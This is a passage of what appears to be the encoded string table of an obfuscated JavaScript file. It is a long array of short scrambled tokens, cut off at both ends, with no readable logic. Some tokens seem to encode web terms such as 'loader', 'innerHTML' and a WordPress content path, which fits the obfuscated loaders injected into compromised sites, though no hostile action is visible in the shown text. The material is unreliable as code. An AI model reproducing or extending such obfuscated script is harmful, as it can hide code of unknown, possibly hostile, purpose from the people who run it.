PmAKuYt1rNzW','rtfqAND2wtjSEq','tMXIBLjSy2P0AG','utjovu0WtNK0mq','qNPzmKzZwLnNEa','yLC0n2fhvNbAmG','BhvpAKe3yJnABa','y21SDvOZDgTHwa','Et1bt29jvffAAa','tLm0EK1ustfjra','tvrbn1LxnxbIvW','mwHKwfj2sunoma','Dffvtxi','nhDoveKYsurfna','vg5RmgvRouvHmW','yuDfz0XUtNbLBq','rNLHEufQzeDSDa','vtnnEMDNtvrjDq','tgPnEu9uA2DnAG','yZnnDgnisMXmvW','rxvprfK0tKvnEG','Bg9HzgvY','yKC5EuXhsNzJBq','twPjDu16uxLouW','txPnz01urxvpva','yvHsCgiYndzzmG','tMHAmLv1yKHsEq','y2KXmgfyuNnAuW','ttjpvevNtwPjDq','tfDSn2fhvNbAmG','rMPAuZfPwLHsmW','ntvoshbquKD0mq','yZnnvgC1surrEG','BhvHENbZyvC1CG','vK5LBxmWveznma','zvrjou1QtxvoEG','wti5DwrhrNbIBq','rff1Bfi','tuDSAwjuBdfxBa','surfmeXQvtjpra','zeDwA0XdnwPzwa','EhbIBxm2yKDSDq','vNLIwe10yKDSDq','D05TD2S','wtDzmJLZyJnjnG','Ag9ZDgLUzW','oxrjr05SyM5sBa','AgXjse5SwtnwEq','s0DsAgrhrtzHvW','t2PnD2nizZDKmG','zhvUv2G','sxDjr05ZwvHoEG','utnmALe0tLrzzW','ttbnrevNtKrnDq','wKDSmKLitJbLvW','B2PABvPOtwPRnq','qJrnvdaZtgPvzW','sxPRnu9ymhvzmG','rtroAMD4surfna','rtjoANr6zeHkDG','wLHOmeXxrNnHvW','yvCXCgreB3Hnsa','qJrIv3H1y3OXBW','mwTAv3HOzvrVDa','tKrNEKLewxHmAG','A3HtvvjczeuXva','tg5kmgjdqxvzmG','tvm0EK5ezZjjra','wKDgouXTtMHJsa','yKDgEMn6mw9AvW','tfD4BfPUutznra','vNLjr1z5y205Eq','yxLbALKYAgHIrW','t2Lnme5QA3PABq','Ae5Lvuy0vfHSqG','t1nbEu5dndfora','tNPfEKLertfmAG','yMP0D1LxuMTHvW','u1DKAfiXwNDxAG','y205EuXxmwXJmW','tKnbEu1tnhLoAG','CgLIrZLQytmWDq','yZjOAfPhotnpBq','AgHjqZv5zeD3Dq','wvHSn1KYoxnImW','tJbAweP0y3LcAa','nxPJr0z5wLC1ma','uM9AvZfStfDsAa','mtvtv2rHuKrcCa','A2Dnvfv1t1rJmq','yuHrnK5uvNDLra','uxPrm0XQwtrnva','C3rYAw5NAwz5','qNbArdfVwvHACa','surzEuXQyZjoAG','wJjwmfbwowLIrW','tg1sCfLxzhvImW','utznuZr5tLHkBa','twPRnwztnwPzwa','ugP3DMnhrJbHra','wLD4AgvuB3vnmW','qtnpu0f4tLm0nq','qMHIAJq4yZncAa','wLmXmwndmwPAvW','y3LjreuXtgPRma','nxnImKzRyvC1BG','ytnstwfRmdfuma','yxzPy29U','CMvTB3zL','yMXVy2S','uw14CgjTDe5zvW','tKrvnuLevxvora','ttLAweP5yJnjDa','ndHmmLjWzgO0oa','tgPjEe1eAe1nAG','sJbzwePUwLHroq','vNLmwePOwKDSmq','ufC1DMjTvwDLrW','uJvove5ozvrwmG','sMXABKPSyZjNDa','qwDnq0f3sunnDW','y2PVALPhvxHnEG','wvHkBMfxndznqW','tKroqZr6turREa','zZbprfLNtMPjDq','vNLJBtL5tfHsBa','yMvywvq','zLGWoeWZtJbLvW','zg1wEwmYvwDKmW','x19WCM90B19F','Bg5Hsfe2tuGWDq','wJaXvvrRsK5wrq','vM1Krg96tKHcna','u0zkDLvgtKPLAW','txHoALL6tNPRnW','uK5orwXfuLrstq','ttjpuZqXtxPnmG','qJbzmMHOsum1EG','vJbIEuf1wLHkEq','C2n1uNK','rNLAmMX1t2PbnW','yZjoEueYt1m0na','yxPWC2fxnxjmqW','txnmBu5Oy0HsAG','wLncCfPemwXJBG','wvD4BgnUusTqsa','tfHKBfLTDhbKqW','wwKXCfbQD3zJmW','txvoEKL4tvnbEq','qtDKr1y0zemXAa','zeH0AvLxtNjAmW','wNbIr3C2stjzEG','t21AC1Pyz3rAvW','Adbmv0zZyvDKDq','tgPnme1QvwDnva','y3nmBxHRy3KXEq','wvnbDwmYBdzAuW','wM1vEK5uAg1pva','tvrnEe8YsNzLqW','qMHpBLPWyZjSma','wLrjk1jyAdbJBq','qtrou3D1tMPNCW','tvm0mwnTvNrpmW','qJrMuZvZwKHnDa','qJrpmNHWyM1vDa','AhDJBvzTwLHkEG','DgLIm0PRwLHjDa','wNzIBLf0zdjwCa','wJnOt1f6utbuAG','yZfJBvz0zLm1BW','qNPKsgXZwLqXAW','t201DMnTmwHIsa','Bg5Hsfe2tKrbDW','wtnonwmZuMXIvW','wti5DwrhvNvKra','qMHzm1fNtg1oAq','oxLjrvz0yJjWCa','mwXIm1yWtfHkBa','qxvJBLjZsum1AG','yM1ZnMjhBhvHEq','y25sC0LdtJbHvW','Adbjr0u2yuC5mG','tvu5vvDyuK1HBa','utznrhr0wvHkBG','mtbAwgGWztjkAa','BgPLuZHNyvDroq','twOWEK15ndfjrW','stnkBfPUsMXJmG','zeHkDMrxsNnAva','D3zIr2X1wLq0oa','rwDmBu5PtfD4Aq','EhbIBxnZtg1oAa','yKDgnu9TzhLHvW','t0nbEe5dndbnva','tJbJEtKWzfHkDq','wLHoEKXxA3nmBq','AZzAm0PWwKr0mG','ndjpvgnNzvrjoq','tM9zu0fQwLHODW','tg5oCgvTvxrzmG','AdbIv3C3suDoBW','rM5uvLjowJaXvq','sNPJr0zQwLHjzW','wwKXC1LPmtbLmG','wtjjDgfyDgLzvW','EgXABLe2tur0DW','uMPHr0vNstnomq','rNfKEvy','wKDSmwn6BZfnqW','yZjwC1PQCg1IrW','surbz01dqxPnsa','CgXmv052yLHcAa','wtjxAuPQyKDgEG','zvrvELryAZfKBq','tfDkDMveDdbAwa','tM9zu0f1yZjSnG','txrJBwX1wNLcAW','tvrzn2vPmxbIBq','uM1Ir0z5wLH0DW','ttjrELPiAZfnma','rJfKrZHNstnsBa','wvHkCKLdtMXLsa','yuHrnK1imhvzmG','zdrJmujuu1DWtG','y1bmzNy','uNbIv1z2zfHrDa','BZbpr05iuMPcAa','rtfnu0f4t1m0na','y2HLy2TIB3G','tvvNEu9dnhHoAG','ndfnAKuZsurfEq','ohnzmJKXy21SBa','EhnpAu15txPjEG','zeHkn1PhBhLAvW','uwDKsePOyM5oDW','tMPRDu56rtfnEq','wxvoAK0ZtvnbEa','twPRz01Qrxvova','tvrjDu1uqtbpuW','t1rREeLewxLmAG','rwDmBKOWyKnbAG','sxrIrZL2y0mXCW','wLCXEK9TtMXIBG','uJDIv0z5wJjSDq','yKD4BgjTzgXmvW','zeDwA2uYtNzIrW','qMHpBuzQzeDSmG','survmKXQzZjova','twPnEu16sxPpmG','tgPsEKLhtJfzBq','sMTAweL0yZncAa','vNvIsgS3zg1SEG','zZrorgDNtvrvDq','zeq1vgrxtMPAwa','yMLUza','tgPJnu1uBe1oAG','AZnoAuf5tvm0na','ytaXAfKXtJvJmW','EhnIm2nNyM1gDa','vfvsrK1vBevswa','tMLmv3HPsum1AG','vxrIm1PSy214Aa','oxLAr1z5t2PkDW','yxPWAfKZuNbKBq','vfzoqMvfmvrrwa','Cfbwr2qWveDWCG','BdjqvMD0vLvfDa','wLDrDfKYBhLzmG','tM9zu0jPyJjsnq','zZvnAMHxtwPfDq','vtbur3bAzuu1vG','wJjvDfPysNLImW','sJfAu0jTyvD4CW','y2LcCgjTwNbIBq','suvSru9PqtHzmG','tNDzv05Sy250Da','zur0BwiYntbmwa','vNnJr1z5tfD4DG','uxDuv3bRzuv4Cq','ufDsCgmZqNnzwa','mtzzmMrpvxPrEq','tvrnDu56y3HnEq','wvHwmgj5qM9nwa','wLmXAgryuNzjqW','uxrJrZL6yvHsCa','twPJm01tqtjpuW','vtzjmLK0wMPOBq','yLrSmvDStKPlmq','rNLAu0jOt21ODG','rtjoAK0Zt1GWDq','wKDSEvPxtJbHvW','BdzAvg94tgPjmq','sNzLqZf6yvHWCa','yJj0Be9PtxDzvW','ndjoAK15vMPjEq','otnKm2n1wtj4DG','wKHRz0XTwNzIBG','uxvnvev5surjDq','D2Djm04XwtjoBa','wLCXBeXxrJfKrW','tgPoEMztnxnAsa','uMHJBxnNtg5omq','y0DgDuLhtNnzwa','rNvjr2XRufDAEq','uM9AvZfStfDgmq','t1rOsu5Qz3vnAG','yM1JDfPTrJjHvW','zdbSrvfxze5rma','txDnENrTyJi1ma','wNbJmMWWwLDrCW','tfHsDMndmwPImG','ndjnveuZuxPfmG','yvC0nLLTotbKrW','zenbAMjhow5ImW','wM1AAe1QAZvpmG','rxvoELKXtKzVAq','tLHcne8YtNzIBG','yLC5CwftEfrAvW','rJDzmJLZyJnjnG','nwTmv2X0wvDKBa','zeDSDMjQCdfIBq','vNrAuZfOzfHsDG','zw50','uKDmvgDPyuHsma','rtjmAKf3t1rSra','uxPfmeXQtxDpra','ANnVBG','t1HWA2jxtxjlwa','tK14vKy','Cejnvtu1tKHWua','odHmm053wvC0kW','D2fYBG','wLnNDe5evwDouW','zeHcEK9PohzKmW','yJi1meXgtMXAmG','Bg5IAJeZyvDsBG','AgHjq05QyuDgCW','DgHLBG','qtjoEuf6t0m0EG','zZrnEMTNtKrJDq','ngDHv1e5wtjOAa','uMvfzLu','qJbzmMHOsum1Da','BhPJr3HOzvrWDq','qwPnreeXtvDnEG','uxrAr1zQyJnkAa','tKrnEuLestnmAG','qxLnAuf4tgPzmW','zgXHv2rVzerVmq','yvvSBLDTmxnJmG','wtjOAeLdnwXJBG','txPcD2veDdnHvW','sMXIu0f3zLm1EG','EhbIBvvNzurfoq','DhrPBMCUDhH0','qtbtrff6tgPnmW','wvHkBgjUutDzBq','tM9zu0fQzeDwEq','owTHwfKRuem5AW','tvm0mu9uttrjra','zfDkCfL5mwLAwa','zeDfnMfxmwHAmG','tursyuLTtNnzwa','tfDRz2rTBgXKma','A2DzvhbVyJnABa','A2LqAND2yKDSDq','ttLjBu5ZwLDgEq','qwXLm1j5wvC1EG','zfuXrvjxze5rma','wNPcsLjfrJburW','tfC5mLPysNnzwa','tdjsCgrQndHArW','qwDnuZqXsurfmq','sxvpvgnNtwPnDq','sxLrELL5tgPJEa','tM9mv3HWyM1ZnG','mJCZnZe0tKnkBfvn','ywSWmvqWtxDKvq','zfu1nLOZCgXIva','wLmXm2fxuJbHra','AZvpmLjWyZncCW','txPREgniAdLmBG','wuT0C1C','AgHjq05Ty2KXBW','yKDgmgfywMXpmW','y2XHC3nmAxn0','sxvnAMmXt1rnzW','tfHoCgvTvtznuW','tNzIsfz0yMP0BW','twPbD01doxPKBq','zZnqAND2yKDSDq','oxLAuZf0yZjKnW','qxHnBKi0zLm1AG','sKPsrvy2u1vsrG','y21wBvbtsM9Ksa','zeDNnK0ZqJrpmW','CejnvtvutuHWtq','uw05nfbtsxDjra','wLmXA1LysNjjrW','D3Hlu0jWyM1ACa','nwXmv0PZyJjoCG','yuDjBLO','yMPWmwjUtNDHvW','t0nbEu5vttbmAG','BhzIAtfRwLD4Aa','yM1rDfKYoxnImW','t2PcouXTtMHJsa','txK0Eu1uqtrura','wvnbAMrhBhrAvW','mxPAwePWwMP0Bq','oxDLmJfOy21KCa','yM5sB0XxtM9HvW','oxLpAu5Pww1koq','veDWtK5vntvrwa','zeuXve5ize9wrG','qMTqu0PotxPbDq','yKC5Eu9Pttvora','wLHkC1LyA2Dzva','mxPHwhbStfDgAW','sunoEgnUDg1HvW','AgHjq056zfDoAG','tMXJm010y0HkBa','mxLzv1jWzfHnnG','rNLAvZuWzLDkDG','u1HWtMfvBg5xBq','utbrEKv6tgPfmq','yM1JnK1imhvIvW','tuDSAfngsxDzma','wLmXB1PxBg5Hsa','wxvnAMmXsurjEa','tJLMvujYwLHSBq','wNzJBta5sw5kDG','wtjOAeLdnwPzAq','sNjjqZvSy25kDG','Dg1Hv3HZt2LoBq','vfHOsMfvsNjvrG','sMHJrhr0wvHkBG','stjABvPUmwLImG','yMKXC2fxnxjqBa','wvncB01yDgPImG','BevsvfjnywXSna','zfHsn2nTBg5Hsa','tvvNEu5dnhPnAG','tKm0nu9eAZvjra','B25JBgLJAW','q3rWswi','tgPnne1uvtrjra','qJfKrhbOwtnsCa','tgPnD015qJvnva','t1rOouXTtMHJsa','reXkDhi','y20XEMuYtNzIrW','surfmMniz2DnqW','zhLIm1z1wKmXAG','nxrImLjOyKnbDq','mhLpqZqXsuHREa','zvrWDgiYnwHzmG','tNPJD055qxPmAG','uMXIBLi3ww1gAG','qxvzmKL0wti5Dq','tKrbEeLerxPmAG','AZzKr0zPyKDwoq','sxrIm1PSy25kmq','utvmAKf6tKrJzW','uMPHr0vNtg1AAa','wLCWD2rfmvrosa','qJbzmMHOsum1AG','tNzIBLjSyM5rnG','t21oBgjUuMXJAG','EgXqwgrWwKHsBW','uNbIBwm2tur0mW','tvrbmuLertfmAG','tgPrmu5eqtfjrW','yJj4DMnQB2PzBq','mxbKr1z5yKDSDa','zeDwngrenurwrG','mwPzAtfZwwKXma','zerVEe5UqJrMuW','sxHoEMHetMPfDq','oxvKqZf6yvHWBa','yLDvDfLyvJbIEq','wtbpvgDNtvrvDq','C3Ptv2S0sZfcra','twPNneLertjmAG','tJbJBtLYwLrVAG','BeLAsejHu0zkDG','sMXzm1jWyJi0nG','wsTqr1jWzgLcCa','zMXVB3i','uJDABtL1zemXmW','wLHnz2rhogDzmG','qxDMuZv0yJjsAa','rNvjr05ZwvHoEG','y3zHr2u','rJbHrdq4y0Dgma','y21SBwfxtMHKrW','ytjKA1LutJDArW','wtjOAeLdntbHrW','tNPKv05QwLHoEG','tuq0ogmZqMHIAq','wJjvnMrysNnlrW','wM05AMrytxnmBq','z2v0sxrLBq','vM1JBvz6yuq0oa','yuDgC2jhvNvAmG','yvHoCgrhvMTLmG','sxrIr0LNyvC1DW','rsTqqZLRyvHzkW','zeDvB01dBdLKrW','wxvnrfeXsurjma','wJa1ve5esK5vma','tKrbmeLiA3Lqva','mdnmALvNzvrjoq','y21AC2iZyZzHrW','sMHKr2X2yMPWmq','ww1kouXTtMHJsa','y2KXAMiYEhzJAG','AhPvrK5kywXgCq','ndDKmMXRzeDNnG','zw1vnK16sNDLra','EgXIBwrStfDwEq','wtjOAeLdnxPHwa','mwLImLi1ztjsCa','rNPJEJeWyvHsCW','wLDAme9QqtDIvW','tLrzz01uvxvpra','tfHsBgviusTqqW','sNzJBvjSy2KXAG','wM4WDvKYrNDKrW','wwLlAMC','utzpsei0zLm1AG','uNbJm0jZwvHRnG','owTLuZuWyuDwDa','yvDrovKYAgXzmG','wvHwmgj6Dhrzwa','yvC0nK1dqxHnBG','vNvAqZfQyJj4DG','tdjsCgrQndHmmG','u0jAD2m','zeDwDwremgLtvq','uxHzvvjkzfu1nG','zg9Krg95tLHcna','tLrRm0LesxLmAG','uNzKA3D6wKroAW','BKnRsfi','uMXLsfi3wM05Dq','CZjvy2D0DLbHAW','tvHcngztnwPzwa','yM1wEuLhBgTqvW','qxrIr2X1yxPWAa','zML4zwq','wtjmAMD4tKnbEa','yxbWzw5Kq2HPBa','tLrvmff6y3LmAG','zhLIm1z1wKmXCa','mtbAwgGWsuDfnG','Bg5xy0i','tNzIrZL5t2LoBq','wKHnDgnTBhvAEq','svPnyKe','rtzABtLQzfHnCW','ttbKmdLfvvDKtG','zw05DvPtmxvzvW','zemXCeLiwNbAwa','zvncAe9TwNzzmW','zeDvB0XurxPouW','oxLpAu5TwM1fEq','t2PcowfiuNrIsa','ngDmAMr6suDomq','vsTqr3HWyM1vzW','EMn0CxC','stfjre11tvrznq','mtLmBxHRy3KXEq','vtDzmJLZyJnjnG','zgLcCfPemtbHvW','mhLoAujQzvqWEq','sK5nAKL1tMPzmW','t1rgre1QuxvnEG','mdzJBtKWwvHsBa','ogDjm1jWyLDwDG','CLDyuNC','q2jRq2G','yvC1ELPyuwDnqW','wM1ABu8YtJfJBG','uvHOtwfRrxHuBq','veroA00YuJvova','tLm0EK1etsTqqW','BdbpAKv3tZnoma','mxbIBvjSzurVnq','zeDgCgjTvNLLmG','y21Zz0KYvJrJrW','t1rjEe5PqtnnAq','yMnhwhO','uwDnvgD1tNPJDW','B3vnBK03zeHkAa','B2PnAK15txPjEG','y205mwjTuxrJBq','mxPJr2X1yM1wEq','rNDKr05VwvnbAG','y0HcBgnUDgLImW','ueHoD1LxngDHvW','t0rjEuLestbmAG','uKjAmdfeuvHKsG','yw1ZEfrguLjKvq','wLHOmfbRvJrJrW','u1rksLjfvJztvq','tNPRnfneutfmAG','Ae5vmeyZu1vsrG','yxPWBwiYtJfJEq','t1rRnuLiuNLzvW','y21wDe8YEhbIBq','DdbJBuz1yZjSma','uem5AfbQD3zArW','yZjwme9QstbnAG','qNDAweLZtg1oAa','uLbvEKiXvfHWCG','s1njk1bdoxnHvW','ytjvDfPhrNPHrW','rKPsrvv5veDWqG','vM1JBvz6yumXCW','mwPImJf3wvDoma','qxDoEKzntMPfDq','sMHzmNrUy205mq','zeDwEuXitMHIBG','tMK0D01ewtrjra','tNPwEvPxmtLmBq','AgPsmfL3wvvoqW','ztjADMjUuxrJmG','tLm0mK9urtroAW','tKrAtu5dndfnEG','uxrzmJLZyJnjnG','uLrstwfSBdruBa','zuv4CvDusKPsrq','wJaXvvjyuK5wrq','EhbIBvy5ww05AW','zhbAsfjVt2PfDW','tKrRme9uuJLmBq','tNnIm1zRwM14Aa','suC5DwjiBg1zvW','vxrKwef0wtjwDq','tvrrne1PqxLnqW','tvqWEu5dndfora','y29WEq','ndrpvef4v2SWmG','EgXlrevWzLGXqq','tMXMuZvQzeHbDa','t1DrnvPeBdLMva','qxj3Dgq','CgfYC2u','nhPJEujSwvHoBa','mte3otq0v0jSwhLJ','tMXJm05TzfD3oa','vxrAr0z5yxLbAG','EgHJm005yKC5BG','vxrIwe5Utem1BW','vfznmgqWnvvzmW','zur0BwjhvJrmvW','tMPfDu5QwxHoAq','mdfmALeXtKrfzW','uKvgBLrwttbKma','wJaXvffyze1wrq','sunoBwnPmxzKBq','B3Lnsei0tZjADG','qxvKr2X0wLC5mq','Bg1JBuz0wLHnzW','ovvAEKjkuKvgma','yvDKB2reBZjnra','C3r5Bgu','DhDzv1jRyvC1BG','wKDgEMfhow1ABG','yM5sBgjUutzABq','wM05DMrhvNLmvW','wKDgEwf5qwPJmW','y3Hpu0eYtLm0mG','yM5rz0XTEhzzvW','tZi5mLPysM1IrW','wLC5mwrdmxLAvW','turrnuLewxHmAG','zeDSDfPxotfKqW','tg5WDMjTvxrIBq','ztjkDMnTuMXJAq','sNzLrdbPtunbDW','BgfUzgnVB2XPBG','vK1TzLO','zemXmfPyAdbmwa','tMPAwe56tfDoCa','z2v0vgLTzq','wtjjDfL5qNPKsa','mwPIrZKXwKDACW','ztiXAgnTzhbIAG','vgTsuK1vBevswa','C3bPBM5LCI1P','y205CLPuB2Pnra','y21gDfPytwDABq','vvjgwKm','ndHmmNHWyM1vkW','uJvLmKPOwtj0BG','vtjwBMiYvwDwvq','DgL4uhe','twPbDu1QwtnoAq','yKDSDwf5D3vzmG','tKjLrwXfuvDKtG','wLHOmeXxuMXzmG','tum0EK1eqtnjra','tMXKrg95turbnW','B250zw50l3bSDq','wLHkEwiZsxrKrW','tg1oAgniuMPHrW','tKnIv0zyzuHouq','twK0EK5estfrEG','oxrJr0zQzenbDq','yZnnowrhBhrAvW','vNLIr2X0yvHrnG','terbC0XQutfmra','oxrJr0zQzenbAG','turwtwfSBdbuvG','tfHsBgviusTwrW','zeHkAgjUtM1ImW','wLD4Bu9TwNnAwa','ogDmBu5PtfD4Aq','wLHOmguYsMHzmG','C2DjmK5VwvD4CW','yM1sBgnTEhbIBq','BgPzu0jpwLHwBa','sNPImNGXzeDvkW','zfHkC0ThuMHKrW','zePsrvzUvfzoqG','y21SBMfiuJLmBq','nw5jse4WzvD4Ba','uJDzBuzQytjKEq','mwXmwfjWzeD4Ba','qwDnq0f3sunnmW','u1rgtvzfvJfuAW','vJrmv1z1wKr0Bq','wwKXCguYsMHzmG','u1vsrMvfBevswa','surjEuXQrtvnEG','rJnuBMSWtLu5rq','ow1ABK5SzerVDa','BhLzmNHSztnoma','wtjjDgftD3vzmG','wKHsB09QyZnoBG','tgPzmu1QvLDnva','tvnbEu1dndvnEG','Cg5orxHXvvHKtW','zgXmv1z5y205Eq','wvHkCfLtmw9HvW','EhnAvZvUwLmXDG','sxPmALL3tLrjzW','suC1DMnTvM1Awa','tM9zu0j3ztjADG','yvDKB2reB3PmAG','ytjKEwiZvNvAqW','wJbpAKv1tLHkBa','Berorgn1tKrJmq','twPgr1bQD3zJrW','y3HjreL4tgPbmq','Bg5IANbZwLDAma','yvCXAfOYvtzKwa','yKDSBMfiuwDzva','y2LcEwiYEgXqvW','nxzKrZHNvtjgDq','AePsruzUvfzstG','A3rHv1eRvw1gnq','owTzv3G3wKDSEG','EhbIBvv0yuDwCa','uwPsAvyZAdfzmW','ntbmwe4WzvD4Ba','uMHJBxnNstnsBa','tJbHvZL1t214ma','stfoEuf5tKm0na','vKPjrK41yLDkDG','wKDvDgfxntDnqW','zfDoCKLhAgXJBq','AdbmqZvQwvHcma','sw5kDMrhrJbAuW','tM9zu0f1wLHkEq','ywXSnfrSvM5Lrq','tg1oC1PxrNLABq','ChbIBK5SzenbDW','tgPgEKLhtJfzBq','yJjsnuXUuM9AvW','DxnTB0W','otfAr1PZwvHkBa','Bdjjr05ZwvHoEG','wvHSn1LTrMPHmG','tfHkAfPhBdfJEG','uMPHr0vNtg5kma','utLABLzZyKmXEG','AgXIv1v0wvHwma','surbz01dqwPpva','D2DmBwHSwvDsCa','ytfcvfnRnu5wrW','yMvfuM0','rM5Au0jOt21ADG','sNzJAteWwLHOma','t0m0muLertfluW','se5mDe4','ngDnwe1NwM05Eq','y3KXmfPyAdbLmG','tfD4CgjTC3nmBq','uxrJBvzTy21wEG','yLHon1KYoxnImW','utzABtLQzfHokW','rNLAvZuWsuHsEq','yJi1meXyzgXHvW','mxW0Fdb8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgjTnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbz